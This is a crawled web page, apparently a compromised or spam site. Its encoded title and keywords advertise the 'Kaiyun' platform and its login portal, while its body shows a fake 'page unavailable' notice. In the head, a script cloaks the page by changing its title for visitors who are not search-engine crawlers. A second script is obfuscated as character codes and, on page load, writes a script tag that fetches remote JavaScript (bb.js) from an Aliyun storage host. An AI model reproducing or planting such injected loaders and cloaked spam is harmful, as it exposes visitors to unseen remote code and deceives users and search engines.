

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fjzzsi.com/qiye/1629.html
body_size: 1350
content:

<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;"/>
<meta name="description" content="&#26469;&#29609;&#24320;&#20113;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#44;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9118;&#9120;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="网页无法访问"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>


<style>
body{min-height:100vh;display:flex;justify-content:center;align-items:flex-start;margin:0;}
.erx-close-wrap{max-width:92%;}
.erx-close-wrap h2{position:relative;margin:5vh 0 0;}
.erx-close-wrap h2::before{content:"⚠";position:absolute;top:-.2em;right:88%;line-height:100%;color:#ffaa56;font-weight:normal;font-size:8em;opacity:.1;}
</style>
</head>
<body>
<div class="erx-close-wrap">
<h2>抱歉，该网页目前无法访问！</h2><p>网站可能正在建设中，也可能因暂未通过备案而临时关停；</p><p>网页可能已被移除或正在进行调整，建议稍后再试；</p><p>如果可以，请联系网站管理员询问</p>
</div>
</body>
</html>
